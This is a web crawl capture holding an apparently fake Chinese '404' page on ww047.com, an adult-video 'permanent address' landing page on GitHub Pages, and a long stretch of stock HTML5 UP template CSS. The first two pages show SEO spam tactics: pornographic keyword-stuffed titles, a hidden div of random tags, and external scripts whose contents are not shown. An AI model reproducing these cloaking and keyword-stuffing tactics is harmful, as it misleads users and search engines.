

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://ww047.com/play/index3016-0-0.html
body_size: 1576
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script type="text/javascript" src="/iframe.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>404 - 找不到文件或目錄。</title>
<style type="text/css">
<!--
body{margin:0;font-size:.7em;font-family:Verdana, Arial, Helvetica, sans-serif;background:#EEEEEE;}
fieldset{padding:0 15px 10px 15px;} 
h1{font-size:2.4em;margin:0;color:#FFF;}
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.2em;margin:10px 0 0 0;color:#000000;} 
#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS", Verdana, sans-serif;color:#FFF;
background-color:#555555;}
#content{margin:0 0 0 2%;position:relative;}
.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;}
-->
</style>

<meta property="og:type" content="article">
<meta property="og:site_name" content="&#20122&#27954&#31934&#21697&#22269&#20135&#39640&#28165&#19968&#32447&#20037&#20037">
	</head>

<style>
@media (min-device-width: 88px) {
    .ww047com{ display:none;}       
}
</style>
	<body>
<div class="ww047com"><p class="aqdcv"><p class="jswnn"><span class="dafpl"><p class="xpvne"><p class="qnsbj"><div class="qfmuv"><p class="fpjnf"><span class="irewc"><p class="wxhsb"><span class="jumum"><p class="ekvgt"><span class="dlrip"><span class="svpkr"><div class="uxulj"><span class="jxcaa"><p class="fgosw"><span class="muzog"><span class="qtzkg"><p class="tnahs"><span class="itzwn"><span class="hndyo"><span class="zpljs"><p class="hljlb"><div class="dsmiz"><div class="wbgbx"><div class="okduw">ewqrwsudkx</div></div></div></p></span></span></span></p></span></span></p></span></div></span></span></p></span></p></span></p></div></p></p></span></p></p></div>
<div id="header"><h1>服務器錯誤</h1></div>
<div id="content">
 <div class="content-container"><fieldset>
  <h2>404 - 找不到文件或目錄。</h2>
  <h3>您要查找的資源可能已被删除，已更改名稱或者暫時不可用。</h3>
 </fieldset></div>
</div>

<div style="text-align: center;">power by <a href="/">&#20122&#27954&#31934&#21697&#22269&#20135&#39640&#28165&#19968&#32447&#20037&#20037</a> 2025-11-24 07:54:01 </div>
	<script type="text/javascript" src="/ww047.com_foot.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca840b9fddf64e4388c0cd1af88e7530","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danke778899.github.io/
body_size: 840
content:

<!DOCTYPE HTML>
<!--
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
-->
<html>
	<head>
		<title>蛋壳视频日韩日本一区二区三区免费在线观看|欧美激情一区二区亚洲专区|久久久久无码精品国产|五月天婷婷丁香中文字幕|国产在线观看一区二区|欧美精品一区二区大全|国内精品久久久永久地址发布页</title>
		<meta charset="utf-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
		<meta name="keywords" content="蛋壳视频发布页" />
		<link rel="stylesheet" href="main.css" />
    	<link rel="stylesheet" href="fonts.css" >
		<noscript><link rel="stylesheet" href="noscript.css" /></noscript>
	</head>
	<body class="is-preload">

		<!-- Wrapper -->
			<div id="wrapper">

				<!-- Header -->
					<header id="header">
						<div class="logo">
							<span><img src="favicon.ico"></span>
						</div>
						<div class="content">
							<div class="inner">
								<h1>蛋壳视频永久地址发布页</h1>
								防失联地址 <span class="ctz">47uu.com &nbsp;&nbsp;&nbsp; </span>以及本页面 请务必收藏！<br>如有问题请联系我们<span class="ctz">...</span><br>
								微信点右上角 <span class="ctz">三个点</span>，在弹出菜单中点 <span class="ctz">收藏</span><br>
								手机浏览器请点相关添加收藏按钮收藏<br>
								台式电脑按 <span class="ctz">Ctrl+D</span> 快捷键收藏<br><span class="ctz">中国移动用户大概率无法访问我们</span>
							</div>
						</div>
						<nav>
							<ul>
								<li class="ctz"><a href="go.html">🔗点击进入蛋壳视频</a></li> 
							</ul>
						</nav>
						
					</header>
				<!-- Footer -->
					<footer id="footer">
						<p class="copyright">Copyright &copy; 2026 蛋壳视频 All Rights Reserved.</p>
					</footer>

			</div>

		<!-- BG -->
			<div id="bg"></div>

		<!-- Scripts -->
			<script src="jquery.min.js"></script>
			<script src="browser.min.js"></script>
			<script src="breakpoints.min.js"></script>
			<script src="util.js"></script>
			<script src="main.js"></script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://danke778899.github.io/main.css
body_size: 5874
content:



/*
	Dimension by HTML5 UP
	html5up.net | @ajlkn
	Free for personal and commercial use under the CCA 3.0 license (html5up.net/license)
*/

.ctz {
	font-weight: 600;
	color: #FFFF33;
}

html, body, div, span, applet, object,
iframe, h1, h2, h3, h4, h5, h6, p, blockquote,
pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b,
u, i, center, dl, dt, dd, ol, ul, li, fieldset,
form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, article, aside,
canvas, details, embed, figure, figcaption,
footer, header, hgroup, menu, nav, output, ruby,
section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;}

body {
	line-height: 1;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

	blockquote:before, blockquote:after, q:before, q:after {
		content: '';
		content: none;
	}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

body {
	-webkit-text-size-adjust: none;
}

mark {
	background-color: transparent;
	color: inherit;
}

input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input, select, textarea {
	-moz-appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	appearance: none;
}

/* Basic */

	@-ms-viewport {
		width: device-width;
	}

	@media screen and (max-width: 480px) {

		html, body {
			min-width: 320px;
		}

	}

	html {
		box-sizing: border-box;
	}

	*, *:before, *:after {
		box-sizing: inherit;
	}

	body {
		background: #1b1f22;
	}

		body.is-preload *, body.is-preload *:before, body.is-preload *:after {
			-moz-animation: none !important;
			-webkit-animation: none !important;
			-ms-animation: none !important;
			animation: none !important;
			-moz-transition: none !important;
			-webkit-transition: none !important;
			-ms-transition: none !important;
			transition: none !important;
		}

/* Type */

	html {
		font-size: 16pt;
	}

		@media screen and (max-width: 1680px) {

			html {
				font-size: 12pt;
			}

		}

		@media screen and (max-width: 736px) {

			html {
				font-size: 11pt;
			}

		}

		@media screen and (max-width: 360px) {

			html {
				font-size: 10pt;
			}

		}

	body, input, select, textarea {
		color: #ffffff;
		font-family: "Source Sans Pro", sans-serif;
		font-weight: 300;
		font-size: 16px;
		line-height: 1.65;
	}

	a {
		-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		-ms-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-bottom-color 0.2s ease-in-out;
		border-bottom: dotted 1px rgba(255, 255, 255, 0.5);
		text-decoration: none;
		color: inherit;
	}

		a:hover {
			border-bottom-color: transparent;
		}

	strong, b {
		color: #ffffff;
		font-weight: 600;
	}

	em, i {
		font-style: italic;
	}

	p {
		margin: 0 0 2rem 0;
	}

	h1, h2, h3, h4, h5, h6 {
		color: #ffffff;
		font-weight: 600;
		line-height: 1.5;
		margin: 0 0 1rem 0;
		text-transform: uppercase;
		letter-spacing: 0.2rem;
	}

		h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
			color: inherit;
			text-decoration: none;
		}

		h1.major, h2.major, h3.major, h4.major, h5.major, h6.major {
			border-bottom: solid 1px #ffffff;
			width: -moz-max-content;
			width: -webkit-max-content;
			width: -ms-max-content;
			width: max-content;
			padding-bottom: 0.5rem;
			margin: 0 0 2rem 0;
		}

	h1 {
		font-size: 2.25rem;
		line-height: 1.3;
		letter-spacing: 0.5rem;
	}

	h2 {
		font-size: 1.5rem;
		line-height: 1.4;
		letter-spacing: 0.5rem;
	}

	h3 {
		font-size: 1rem;
	}

	h4 {
		font-size: 0.8rem;
	}

	h5 {
		font-size: 0.7rem;
	}

	h6 {
		font-size: 0.6rem;
	}

	@media screen and (max-width: 736px) {

		h1 {
			font-size: 1.75rem;
			line-height: 1.4;
		}

		h2 {
			font-size: 1.25em;
			line-height: 1.5;
		}

	}

	sub {
		font-size: 0.8rem;
		position: relative;
		top: 0.5rem;
	}

	sup {
		font-size: 0.8rem;
		position: relative;
		top: -0.5rem;
	}

	blockquote {
		border-left: solid 4px #ffffff;
		font-style: italic;
		margin: 0 0 2rem 0;
		padding: 0.5rem 0 0.5rem 2rem;
	}

	code {
		background: rgba(255, 255, 255, 0.075);
		border-radius: 4px;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0.25rem;
		padding: 0.25rem 0.65rem;
	}

	pre {
		-webkit-overflow-scrolling: touch;
		font-family: "Courier New", monospace;
		font-size: 0.9rem;
		margin: 0 0 2rem 0;
	}

		pre code {
			display: block;
			line-height: 1.75;
			padding: 1rem 1.5rem;
			overflow-x: auto;
		}

	hr {
		border: 0;
		border-bottom: solid 1px #ffffff;
		margin: 2.75rem 0;
	}

	.align-left {
		text-align: left;
	}

	.align-center {
		text-align: center;
	}

	.align-right {
		text-align: right;
	}

/* Form */

	form {
		margin: 0 0 2rem 0;
	}

		form > :last-child {
			margin-bottom: 0;
		}

		form > .fields {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-flex-wrap: wrap;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			width: calc(100% + 3rem);
			margin: -1.5rem 0 2rem -1.5rem;
		}

			form > .fields > .field {
				-moz-flex-grow: 0;
				-webkit-flex-grow: 0;
				-ms-flex-grow: 0;
				flex-grow: 0;
				-moz-flex-shrink: 0;
				-webkit-flex-shrink: 0;
				-ms-flex-shrink: 0;
				flex-shrink: 0;
				padding: 1.5rem 0 0 1.5rem;
				width: calc(100% - 1.5rem);
			}

				form > .fields > .field.half {
					width: calc(50% - 0.75rem);
				}

				form > .fields > .field.third {
					width: calc(100%/3 - 0.5rem);
				}

				form > .fields > .field.quarter {
					width: calc(25% - 0.375rem);
				}

		@media screen and (max-width: 480px) {

			form > .fields {
				width: calc(100% + 3rem);
				margin: -1.5rem 0 2rem -1.5rem;
			}

				form > .fields > .field {
					padding: 1.5rem 0 0 1.5rem;
					width: calc(100% - 1.5rem);
				}

					form > .fields > .field.half {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.third {
						width: calc(100% - 1.5rem);
					}

					form > .fields > .field.quarter {
						width: calc(100% - 1.5rem);
					}

		}

	label {
		color: #ffffff;
		display: block;
		font-size: 0.8rem;
		font-weight: 300;
		letter-spacing: 0.2rem;
		line-height: 1.5;
		margin: 0 0 1rem 0;
		text-transform: uppercase;
	}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="tel"],
	select,
	textarea {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		-webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		-ms-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 4px;
		border: solid 1px #ffffff;
		color: inherit;
		display: block;
		outline: 0;
		padding: 0 1rem;
		text-decoration: none;
		width: 100%;
	}

		input[type="text"]:invalid,
		input[type="password"]:invalid,
		input[type="email"]:invalid,
		input[type="tel"]:invalid,
		select:invalid,
		textarea:invalid {
			box-shadow: none;
		}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		input[type="tel"]:focus,
		select:focus,
		textarea:focus {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

	select {
		background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' preserveAspectRatio='none' viewBox='0 0 40 40'%3E%3Cpath d='M9.4,12.3l10.4,10.4l10.4-10.4c0.2-0.2,0.5-0.4,0.9-0.4c0.3,0,0.6,0.1,0.9,0.4l3.3,3.3c0.2,0.2,0.4,0.5,0.4,0.9 c0,0.4-0.1,0.6-0.4,0.9L20.7,31.9c-0.2,0.2-0.5,0.4-0.9,0.4c-0.3,0-0.6-0.1-0.9-0.4L4.3,17.3c-0.2-0.2-0.4-0.5-0.4-0.9 c0-0.4,0.1-0.6,0.4-0.9l3.3-3.3c0.2-0.2,0.5-0.4,0.9-0.4S9.1,12.1,9.4,12.3z' fill='%23ffffff' /%3E%3C/svg%3E");
		background-size: 1.25rem;
		background-repeat: no-repeat;
		background-position: calc(100% - 1rem) center;
		height: 2.75rem;
		padding-right: 2.75rem;
		text-overflow: ellipsis;
	}

		select option {
			color: #ffffff;
			background: #1b1f22;
		}

		select:focus::-ms-value {
			background-color: transparent;
		}

		select::-ms-expand {
			display: none;
		}

	input[type="text"],
	input[type="password"],
	input[type="email"],
	select {
		height: 2.75rem;
	}

	textarea {
		padding: 0.75rem 1rem;
	}

	input[type="checkbox"],
	input[type="radio"] {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		display: block;
		float: left;
		margin-right: -2rem;
		opacity: 0;
		width: 1rem;
		z-index: -1;
	}

		input[type="checkbox"] + label,
		input[type="radio"] + label {
			text-decoration: none;
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			user-select: none;
			color: #ffffff;
			cursor: pointer;
			display: inline-block;
			font-size: 0.8rem;
			font-weight: 300;
			margin: 0 0 0.5rem 0;
			padding-left: 2.65rem;
			padding-right: 0.75rem;
			position: relative;
		}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				display: inline-block;
				font-style: normal;
				font-variant: normal;
				text-rendering: auto;
				line-height: 1;
				text-transform: none !important;
				font-family: 'Font Awesome 5 Free';
				font-weight: 900;
			}

			input[type="checkbox"] + label:before,
			input[type="radio"] + label:before {
				-moz-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				-webkit-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				-ms-transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				transition: border-color 0.2s ease-in-out, box-shadow 0.2s ease-in-out, background-color 0.2s ease-in-out;
				border-radius: 4px;
				border: solid 1px #ffffff;
				content: '';
				display: inline-block;
				height: 1.65rem;
				left: 0;
				line-height: 1.65rem;
				position: absolute;
				text-align: center;
				top: -0.15rem;
				width: 1.65rem;
			}

		input[type="checkbox"]:checked + label:before,
		input[type="radio"]:checked + label:before {
			background: #ffffff !important;
			border-color: #ffffff !important;
			color: #1b1f22;
			content: '\f00c';
		}

		input[type="checkbox"]:focus + label:before,
		input[type="radio"]:focus + label:before {
			background: rgba(255, 255, 255, 0.075);
			border-color: #ffffff;
			box-shadow: 0 0 0 1px #ffffff;
		}

	input[type="checkbox"] + label:before {
		border-radius: 4px;
	}

	input[type="radio"] + label:before {
		border-radius: 100%;
	}

	::-webkit-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	:-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	::-moz-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	:-ms-input-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

	.formerize-placeholder {
		color: rgba(255, 255, 255, 0.5) !important;
		opacity: 1.0;
	}

/* Box */

	.box {
		border-radius: 4px;
		border: solid 1px #ffffff;
		margin-bottom: 2rem;
		padding: 1.5em;
	}

		.box > :last-child,
		.box > :last-child > :last-child,
		.box > :last-child > :last-child > :last-child {
			margin-bottom: 0;
		}

		.box.alt {
			border: 0;
			border-radius: 0;
			padding: 0;
		}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			display: inline-block;
			font-style: normal;
			font-variant: normal;
			text-rendering: auto;
			line-height: 1;
			text-transform: none !important;
			font-family: 'Font Awesome 5 Free';
			font-weight: 400;
		}

		.icon > .label {
			display: none;
		}

		.icon:before {
			line-height: inherit;
		}

		.icon.solid:before {
			font-weight: 900;
		}

		.icon.brands:before {
			font-family: 'Font Awesome 5 Brands';
		}

/* Image */

	.image {
		border-radius: 4px;
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image:before {
			pointer-events: none;
			background-image: url("../../images/overlay.png");
			background-color: rgba(19, 21, 25, 0.5);
			border-radius: 4px;
			content: '';
			display: block;
			height: 100%;
			left: 0;
			opacity: 0.5;
			position: absolute;
			top: 0;
			width: 100%;
		}

		.image img {
			border-radius: 4px;
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			padding: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			padding: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2rem 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 2.5rem 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

		@media screen and (max-width: 736px) {

			.image.main {
				margin: 2rem 0;
			}

		}

		@media screen and (max-width: 480px) {

			.image.main {
				margin: 1.5rem 0;
			}

		}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2rem 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 2rem 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px #ffffff;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

	dl {
		margin: 0 0 2rem 0;
	}

		dl dt {
			display: block;
			font-weight: 600;
			margin: 0 0 1rem 0;
		}

		dl dd {
			margin-left: 2rem;
		}

/* Actions */

	ul.actions {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		cursor: default;
		list-style: none;
		margin-left: -1rem;
		padding-left: 0;
	}

		ul.actions li {
			padding: 0 0 0 1rem;
			vertical-align: middle;
		}

		ul.actions.special {
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			width: 100%;
			margin-left: 0;
		}

			ul.actions.special li:first-child {
				padding-left: 0;
			}

		ul.actions.stacked {
			-moz-flex-direction: column;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			margin-left: 0;
		}

			ul.actions.stacked li {
				padding: 1.3rem 0 0 0;
			}

				ul.actions.stacked li:first-child {
					padding-top: 0;
				}

		ul.actions.fit {
			width: calc(100% + 1rem);
		}

			ul.actions.fit li {
				-moz-flex-grow: 1;
				-webkit-flex-grow: 1;
				-ms-flex-grow: 1;
				flex-grow: 1;
				-moz-flex-shrink: 1;
				-webkit-flex-shrink: 1;
				-ms-flex-shrink: 1;
				flex-shrink: 1;
				width: 100%;
			}

				ul.actions.fit li > * {
					width: 100%;
				}

			ul.actions.fit.stacked {
				width: 100%;
			}

		@media screen and (max-width: 480px) {

			ul.actions:not(.fixed) {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
				margin-left: 0;
				width: 100% !important;
			}

				ul.actions:not(.fixed) li {
					-moz-flex-grow: 1;
					-webkit-flex-grow: 1;
					-ms-flex-grow: 1;
					flex-grow: 1;
					-moz-flex-shrink: 1;
					-webkit-flex-shrink: 1;
					-ms-flex-shrink: 1;
					flex-shrink: 1;
					padding: 1rem 0 0 0;
					text-align: center;
					width: 100%;
				}

					ul.actions:not(.fixed) li > * {
						width: 100%;
					}

					ul.actions:not(.fixed) li:first-child {
						padding-top: 0;
					}

					ul.actions:not(.fixed) li input[type="submit"],
					ul.actions:not(.fixed) li input[type="reset"],
					ul.actions:not(.fixed) li input[type="button"],
					ul.actions:not(.fixed) li button,
					ul.actions:not(.fixed) li .button {
						width: 100%;
					}

						ul.actions:not(.fixed) li input[type="submit"].icon:before,
						ul.actions:not(.fixed) li input[type="reset"].icon:before,
						ul.actions:not(.fixed) li input[type="button"].icon:before,
						ul.actions:not(.fixed) li button.icon:before,
						ul.actions:not(.fixed) li .button.icon:before {
							margin-left: -0.5em;
						}

		}

/* Icons */

	ul.icons {
		cursor: default;
		list-style: none;
		padding-left: 0;
	}

		ul.icons li {
			display: inline-block;
			padding: 0 0.75em 0 0;
		}

			ul.icons li:last-child {
				padding-right: 0;
			}

			ul.icons li a {
				border-radius: 100%;
				box-shadow: inset 0 0 0 1px #ffffff;
				display: inline-block;
				height: 2.25rem;
				line-height: 2.25rem;
				text-align: center;
				width: 2.25rem;
			}

				ul.icons li a:hover {
					background-color: rgba(255, 255, 255, 0.075);
				}

				ul.icons li a:active {
					background-color: rgba(255, 255, 255, 0.175);
				}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 2rem 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px #ffffff;
			border-left: 0;
			border-right: 0;
		}

			table tbody tr:nth-child(2n + 1) {
				background-color: rgba(255, 255, 255, 0.075);
			}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			color: #ffffff;
			font-size: 0.9em;
			font-weight: 600;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px #ffffff;
		}

		table tfoot {
			border-top: solid 2px #ffffff;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px #ffffff;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

/* Button */

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button,
	.button {
		-moz-appearance: none;
		-webkit-appearance: none;
		-ms-appearance: none;
		appearance: none;
		-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		background-color: transparent;
		border-radius: 4px;
		border: 0;
		box-shadow: inset 0 0 0 1px #ffffff;
		color: #ffffff !important;
		cursor: pointer;
		display: inline-block;
		font-size: 0.8rem;
		font-weight: 300;
		height: 2.75rem;
		letter-spacing: 0.2rem;
		line-height: 2.75rem;
		outline: 0;
		padding: 0 1.25rem 0 1.35rem;
		text-align: center;
		text-decoration: none;
		text-transform: uppercase;
		white-space: nowrap;
	}

		input[type="submit"]:hover,
		input[type="reset"]:hover,
		input[type="button"]:hover,
		button:hover,
		.button:hover {
			background-color: rgba(255, 255, 255, 0.075);
		}

		input[type="submit"]:active,
		input[type="reset"]:active,
		input[type="button"]:active,
		button:active,
		.button:active {
			background-color: rgba(255, 255, 255, 0.175);
		}

		input[type="submit"].icon:before,
		input[type="reset"].icon:before,
		input[type="button"].icon:before,
		button.icon:before,
		.button.icon:before {
			margin-right: 0.5em;
		}

		input[type="submit"].fit,
		input[type="reset"].fit,
		input[type="button"].fit,
		button.fit,
		.button.fit {
			width: 100%;
		}

		input[type="submit"].small,
		input[type="reset"].small,
		input[type="button"].small,
		button.small,
		.button.small {
			font-size: 0.6rem;
			height: 2.0625rem;
			line-height: 2.0625rem;
		}

		input[type="submit"].primary,
		input[type="reset"].primary,
		input[type="button"].primary,
		button.primary,
		.button.primary {
			background-color: #ffffff;
			color: #1b1f22 !important;
			font-weight: 600;
		}

		input[type="submit"].disabled, input[type="submit"]:disabled,
		input[type="reset"].disabled,
		input[type="reset"]:disabled,
		input[type="button"].disabled,
		input[type="button"]:disabled,
		button.disabled,
		button:disabled,
		.button.disabled,
		.button:disabled {
			pointer-events: none;
			cursor: default;
			opacity: 0.25;
		}

	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	button {
		line-height: calc(2.75rem - 2px);
	}

/* BG */

	#bg {
		-moz-transform: scale(1.0);
		-webkit-transform: scale(1.0);
		-ms-transform: scale(1.0);
		transform: scale(1.0);
		-webkit-backface-visibility: hidden;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100vh;
		z-index: 1;
	}

		#bg:before, #bg:after {
			content: '';
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}

		#bg:before {
			-moz-transition: background-color 2.5s ease-in-out;
			-webkit-transition: background-color 2.5s ease-in-out;
			-ms-transition: background-color 2.5s ease-in-out;
			transition: background-color 2.5s ease-in-out;
			-moz-transition-delay: 0.75s;
			-webkit-transition-delay: 0.75s;
			-ms-transition-delay: 0.75s;
			transition-delay: 0.75s;
			background-image: linear-gradient(to top, rgba(19, 21, 25, 0.5), rgba(19, 21, 25, 0.5)), url("overlay.png");
			background-size: auto,
 256px 256px;
			background-position: center,
 center;
			background-repeat: no-repeat,
 repeat;
			z-index: 2;
		}

		#bg:after {
			-moz-transform: scale(1.125);
			-webkit-transform: scale(1.125);
			-ms-transform: scale(1.125);
			transform: scale(1.125);
			-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out;
			-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out;
			-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out;
			transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out;
			background-image: url("bg.jpg");
			background-position: center;
			background-size: cover;
			background-repeat: no-repeat;
			z-index: 1;
		}

		body.is-article-visible #bg:after {
			-moz-transform: scale(1.0825);
			-webkit-transform: scale(1.0825);
			-ms-transform: scale(1.0825);
			transform: scale(1.0825);
			-moz-filter: blur(0.2rem);
			-webkit-filter: blur(0.2rem);
			-ms-filter: blur(0.2rem);
			filter: blur(0.2rem);
		}

		body.is-preload #bg:before {
			background-color: #000000;
		}

/* Wrapper */

	#wrapper {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-justify-content: space-between;
		-webkit-justify-content: space-between;
		-ms-justify-content: space-between;
		justify-content: space-between;
		position: relative;
		min-height: 100vh;
		width: 100%;
		padding: 4rem 2rem;
		z-index: 3;
	}

		#wrapper:before {
			content: '';
			display: block;
		}

		@media screen and (max-width: 1680px) {

			#wrapper {
				padding: 3rem 2rem;
			}

		}

		@media screen and (max-width: 736px) {

			#wrapper {
				padding: 2rem 1rem;
			}

		}

		@media screen and (max-width: 480px) {

			#wrapper {
				padding: 1rem;
			}

		}

/* Header */

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-direction: column;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		-moz-transition: -moz-transform 0.325s ease-in-out, -moz-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-webkit-transition: -webkit-transform 0.325s ease-in-out, -webkit-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		-ms-transition: -ms-transform 0.325s ease-in-out, -ms-filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		transition: transform 0.325s ease-in-out, filter 0.325s ease-in-out, opacity 0.325s ease-in-out;
		background-image: -moz-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
		background-image: -webkit-radial-gradient(rgba(0, 0, 0, 0.25) 25%, rgba(0, 0, 0, 0) 55%);
